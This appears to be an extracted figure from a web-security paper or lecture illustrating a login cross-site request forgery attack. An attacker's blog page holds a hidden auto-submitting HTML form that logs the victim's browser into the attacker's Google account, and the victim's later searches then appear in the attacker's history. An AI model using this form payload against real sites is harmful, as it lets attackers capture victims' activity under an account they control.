 Victim Browser
GET /blog HTTP/1.1
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34
eb History for attacker